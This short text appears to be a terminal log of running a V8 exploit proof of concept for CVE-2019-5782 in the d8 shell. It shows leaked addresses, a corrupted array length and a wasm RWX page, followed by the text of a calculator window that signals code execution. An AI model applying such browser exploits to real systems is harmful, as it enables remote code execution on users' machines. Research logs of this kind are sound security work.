 griffin@griffin-pwntools:~/browser/poc/CVE-2019-5782$ ~/browser/v8/out.gn/x64.release/d8 --allow-natives-syntax exp.js
Now a2.length is 42
[+]obj.b -> 0x0000000000000020
[+]backing_store offset in a2 -> 0x0000000000000018
[+]wasmIns_addr ->0x0000343da06a83e0
[+]RW_addr ->0x0000342f25572000
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type FontStruct
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =